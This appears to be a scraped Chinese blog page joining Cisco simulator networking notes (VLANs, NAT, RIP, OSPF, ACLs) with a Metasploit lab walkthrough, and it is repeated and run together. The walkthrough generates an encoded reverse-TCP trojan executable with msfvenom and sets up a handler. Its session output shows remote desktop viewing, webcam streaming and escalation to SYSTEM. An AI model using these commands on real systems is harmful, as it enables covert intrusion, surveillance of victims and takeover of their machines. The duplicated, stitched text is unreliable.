f0/0ip add 1.1.1.1 255.255.255.0no shint f0/1ip add 1.1.2.1 255.255.255.0no shexitrouter ripversion 2no auto-summarynetwork 1.1.1.0network 1.1.2.0单臂路由+NAT复用PAT交换机 Switch>en Switch#conf t Switch(config)#interface f0/10 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 10 Switch(config-if)#no shutdown Switch#conf t Switch(config)#interface f0/11 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 20 Switch(config-if)#no shutdown Switch(config)#interface f0/1 Switch(config-if)#switchport mode trunk Switch(config-if)#no shutdown 路由器 Router(config)#interface f0/0 Router(config-if)#no shutdown Router(config)#interface f0/0.10 Router(config-subif)#encapsulation dot1Q 10 Router(config)#interface f0/0.20 Router(config-subif)#encapsulation dot1Q 20 Router(config-subif)#ip address 172.16.20.1 255.255.255.0 Router#wr 客户端 ping NAT复用pat router(config)#int f0/0 router(config-if)#ip add 1.1.1.1 255.0.0.0 (设置外部端口ip) router(config-if)#int f0/0.10 (vlan) router(config-if)#ip add 192.168.10.1 255.255.255.0 (设置内部端口ip) router(config)#access-list 1 permit 192.168.1.0 0.0.0.255 (定义acl或any全局) router(config)#ip nat in so list 1 int f0/0 overload (配置复用路由器外部端口地址转换) router(config)#int f0/0 router(config-if)#ip nat outside router(config-if)#int f0/1 router(config-if)#ip nat inside (在内部和外部端口启用nat) router(config)#ip route 0.0.0.0 0.0.0.0 gateway-ip (配置默认路由,保证数据包正常选路路由,这里gateway通过isp下发配置) 三层交换SVI+路由器PATSW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT)

思科模拟器笔记 本文记录的是使用思科模拟器搭建:思科常用命令ACL访问控制列表vlan隔离+PAT段口多路复用Rip距离矢量内部网关协议单臂路由+NAT复用PAT三层交换SVI+路由器PAT思科常用命令#show version 显示版本号 #running-configuration 显示当前配置 #show interfaces ethernet 0/1 显示接口信息 #show ip 显示交换机IP地址 config#hostname sw1 设置主机名 config#ip address 1.1.1.1 255.255.255.0 配置IP地址 config#ip default-gateway 1.1.1.1 配置缺省网关 config#interface e0/1 config#duplex full 配置全双工模式 #setup 初始化配置 #show startup 显示启动配置 config#line console 0 config-line#login config-line#password cisco 终端密码 config#line vty 0 4 启动5个虚拟终端 config-line#login config-line#password sanjose config#enable password cisco 开启密码 config#enable secret sanfran 特权模式密码 config#interface type number 端口标识 config#interface type slot/port 针对模块交换机 配置串行端口 #configure term config#interface serial 0 config-if#clock rate 64000 设置时钟速率 config-if#bandwidth 64 设置带宽 config-if#shutdown 关闭接口 config-if#no shutdown 开启接口 保存配置 #copy runnig-config startup-config #write #reload 重启 #telnet 1.1.1.1 使用telnet连接到远程设备 #<ctrl-shift-6>x 挂起 #resume 1 恢复 #sh session 查看telnet连接 #sh user 查看登陆的用户 #disconnnect 关闭远程回话 #clear line 11关闭被远程打开的回话 #ip name-server 1.1.1.1 绑定hosts #ping 1.1.1.1 #trace 1.1.1.1 CDP 思科发现协议 PVST+ 思科生成树协议 VTP 思科Vlan同步协议 S1 config#vtp mode server 服务器 S1 config#vtp domain sw 域名 S1 config#vtp password cisco 密码 S2 config#vtp mode client 客户端 S3 config#vtp mode transparent 透明模式 S1 config#interface f0/1 S1 config-if#switchport mode trunk S1 config-if#switchport trunk native vlan 99 S1 config-if#no shutdown config#ip route 1.1.1.1 0.0.0.255 静态路由 config#ip route 0.0.0.0 0.0.0.0 1.1.1.1 默认路由 解决路由环路 定义最大值 水平分割 路由毒化 毒性逆转 抑制计时器 触发更新 RIP协议 config#router rip config-route#network 1.1.1.0 config-route#network 1.1.2.0 直连路由 #show ip protocols 核实rip配置 #sh ip route #debug ip rip IGRP #route igrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 EIGRP #router eigrp 100 #network 1.1.1.0 #network 1.1.2.0 直连路由 OSFP config#router ospf 1 config-router#net 1.1.1.0 0.0.0.255 area 0 config-router#net 1.1.2.0 0.0.0.255 area 0 宣告路由 config#router ospf 2 config-router#net 0.0.0.0 255.255.255.255 area 0 宣告所有路由 ACL 标准访问列表 范围从1-99 access-list 1 premit 172.16.0.0 0.0.255.255 允许一个网段 接口方向 f0/0 interface ethernet 0 ip access-group 1 out 允许规则 interface ethernet 1 ip access-group 1 out 允许规则 access-list 1 deny 172.16.4.13 0.0.0.0 拒绝一个主机 access-list 1 permit 0.0.0.0 255.255.255.255 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out access-list 1 deny 172.16.4.0 0.0.0.255 拒绝一个子网 access-list 1 permit any 允许其他 接口方向 e0 172.16.3.0 方向out interface ethernet 0 ip access-group 1 out 扩展ACL 扩展访问列表 从100-199 access-list 101 deny ecp 172.16.4.0 0.0.0.255 172.16.3.0 0.0.0.255 eq 21 禁止172.16.4.0到172.16.3.0从E0出去的ftp服务 access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out access-list 101 deny tcp 172.16.4.0 0.0.0.255 any eq 23 禁止网络172.16.4.0从e0出去的telnet access-list 101 permit ip any any interface ethernet 0 ip access-group 101 out ACL访问控制列表vlan隔离+PAT段口多路复用SW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 SW(ACL vlan20隔离 其余通讯) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.1.0 0.0.0.255 (屏蔽从1.0到2.0网段的通讯 在1.0网段上是in方向) Switch(config)#access-list 100 deny ip 10.0.2.0 0.0.0.255 10.0.3.0 0.0.0.255 Switch(config)#access-list 100 permit ip any any (允许其他) Switch(config)#int vlan 20 (2.0网段是vlan20) Switch(config-if)#ip access-group 100 in (加载规则) RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) Rip距离矢量内部网关协议rip V1 int f0/0 ip add 1.1.1.1 255.255.255.0 no sh int f0/1 ip add 1.1.2.1 255.255.255.0 no sh exit router rip network 1.1.1.0 network 1.1.2.0 rip V2 int f0/0ip add 1.1.1.1 255.255.255.0no shint f0/1ip add 1.1.2.1 255.255.255.0no shexitrouter ripversion 2no auto-summarynetwork 1.1.1.0network 1.1.2.0单臂路由+NAT复用PAT交换机 Switch>en Switch#conf t Switch(config)#interface f0/10 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 10 Switch(config-if)#no shutdown Switch#conf t Switch(config)#interface f0/11 Switch(config-if)#switchport mode access Switch(config-if)#switchport access vlan 20 Switch(config-if)#no shutdown Switch(config)#interface f0/1 Switch(config-if)#switchport mode trunk Switch(config-if)#no shutdown 路由器 Router(config)#interface f0/0 Router(config-if)#no shutdown Router(config)#interface f0/0.10 Router(config-subif)#encapsulation dot1Q 10 Router(config)#interface f0/0.20 Router(config-subif)#encapsulation dot1Q 20 Router(config-subif)#ip address 172.16.20.1 255.255.255.0 Router#wr 客户端 ping NAT复用pat router(config)#int f0/0 router(config-if)#ip add 1.1.1.1 255.0.0.0 (设置外部端口ip) router(config-if)#int f0/0.10 (vlan) router(config-if)#ip add 192.168.10.1 255.255.255.0 (设置内部端口ip) router(config)#access-list 1 permit 192.168.1.0 0.0.0.255 (定义acl或any全局) router(config)#ip nat in so list 1 int f0/0 overload (配置复用路由器外部端口地址转换) router(config)#int f0/0 router(config-if)#ip nat outside router(config-if)#int f0/1 router(config-if)#ip nat inside (在内部和外部端口启用nat) router(config)#ip route 0.0.0.0 0.0.0.0 gateway-ip (配置默认路由,保证数据包正常选路路由,这里gateway通过isp下发配置) 三层交换SVI+路由器PATSW config#int f0/10 config-if#switchport mode access config-if#switchport access vlan 10 (设置vlan10) config#int f0/11 config-if#switchport mode access config-if#switchport access vlan 20 (设置vlan20) config#ip routing (启用路由模式) config#int vlan 10 config-if#ip address 10.0.1.1 255.255.255.0 config-if#no shutdown (启用vlan10 SVI) config#int vlan 20 config-if#ip address 10.0.2.1 255.255.255.0 config-if#no shutdown (启用vlan20 SVI) PC IP 掩码 网关 RT config#int f0/0 config-if#ip address 1.1.1.1 255.255.255.0 config-if#no shutdown (外网设置) config#int f0/1 config-if#ip address 10.0.0.1 255.255.255.0 config-if#no shutdown (内网设置) SW config#int f0/1 config-if#no switchport config-if#ip address 10.0.0.2 255.255.255.0 (三层交换启用接口) config#ip route 0.0.0.0 0.0.0.0 10.0.0.1 (三层交换配置静态路由) RT config#ip route 10.0.0.0 255.255.0.0 10.0.0.2 (路由器配置静态路由) config#access-list 1 permit 10.0.0.0 0.0.255.255 config#ip nat in so list 1 int f0/0 overload config#int f0/0 config-if#ip nat outside config#int f0/1 config-if#ip nat inside (路由器配置NAT) -



Meterpreter(MSF)payload攻击载荷,反弹实验。 制作木马攻击载荷的概念类似反弹shell,使用msfvenom -v可以查看操作帮助msfvenom -l可以查看当前可以使用的攻击载荷列表生成一个反弹木马msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.136.131 lport=666 -f exe -e x86/shikata_ga_nai -i 8 -o muma2.exe -p windows/meterpreter/reverse_tcp使用反弹模式 lhost=192.168.136.131我的IP lport=666我要监听的端口 -f exe生成exe文件 -e x86/shikata_ga_nai编码混淆方式 -i 8编码混淆次数 -o muma.exe生成的文件 当然,简单的编码混淆是过不了杀毒软件的。本地监听进入监听模式msf > use exploit/multi/handler 监听的payload类型msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp 监听的IPmsf exploit(multi/handler) > set lhost 192.168.136.131 lhost => 192.168.136.131 监听的端口msf exploit(multi/handler) > set lport 666 lport => 444 开始监听msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.136.131:444 [*] Sending stage (179779 bytes) to 192.168.136.133 主机上线[*] Meterpreter session 1 opened (192.168.136.131:444 -> 192.168.136.133:1027) at 2018-05-05 20:10:43 +0800 VNC桌面实时监控meterpreter > run vnc Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "www-a8d99aa2ea1" 查看在线的摄像头meterpreter > webcam_list 1: 实时监控摄像头meterpreter > webcam_stream [*] Starting... [*] Preparing player... [*] Opening player at: ebSRJuzI.html 查看系统信息meterpreter > sysinfo Computer : WWW-A8D99AA2EA1 OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows 查看当前权限meterpreter > getuid Server username: WWW-A8D99AA2EA1\Administrator 权限提升meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 完毕以上就是Meterpreter(MSF)payload攻击载荷的简单反弹实验,msf作为大型攻击框架,实际上可以攻击安卓、web系统、linux等等,帮助文档也比较详细,英文基础好上手毫无压力。

Meterpreter(MSF)payload攻击载荷,反弹实验。 制作木马攻击载荷的概念类似反弹shell,使用msfvenom -v可以查看操作帮助msfvenom -l可以查看当前可以使用的攻击载荷列表生成一个反弹木马msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.136.131 lport=666 -f exe -e x86/shikata_ga_nai -i 8 -o muma2.exe -p windows/meterpreter/reverse_tcp使用反弹模式 lhost=192.168.136.131我的IP lport=666我要监听的端口 -f exe生成exe文件 -e x86/shikata_ga_nai编码混淆方式 -i 8编码混淆次数 -o muma.exe生成的文件 当然,简单的编码混淆是过不了杀毒软件的。本地监听进入监听模式msf > use exploit/multi/handler 监听的payload类型msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp 监听的IPmsf exploit(multi/handler) > set lhost 192.168.136.131 lhost => 192.168.136.131 监听的端口msf exploit(multi/handler) > set lport 666 lport => 444 开始监听msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.136.131:444 [*] Sending stage (179779 bytes) to 192.168.136.133 主机上线[*] Meterpreter session 1 opened (192.168.136.131:444 -> 192.168.136.133:1027) at 2018-05-05 20:10:43 +0800 VNC桌面实时监控meterpreter > run vnc Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "www-a8d99aa2ea1" 查看在线的摄像头meterpreter > webcam_list 1: 实时监控摄像头meterpreter > webcam_stream [*] Starting... [*] Preparing player... [*] Opening player at: ebSRJuzI.html 查看系统信息meterpreter > sysinfo Computer : WWW-A8D99AA2EA1 OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : zh_CN Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows 查看当前权限meterpreter > getuid Server username: WWW-A8D99AA2EA1\Administrator 权限提升meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM 完毕以上就是Meterpreter(MSF)payload攻击载荷的简单反弹实验,msf作为大型攻击框架,实际上可以攻击安卓、web系统、linux等等,帮助文档也比较详细,英文基础好上手毫无压力。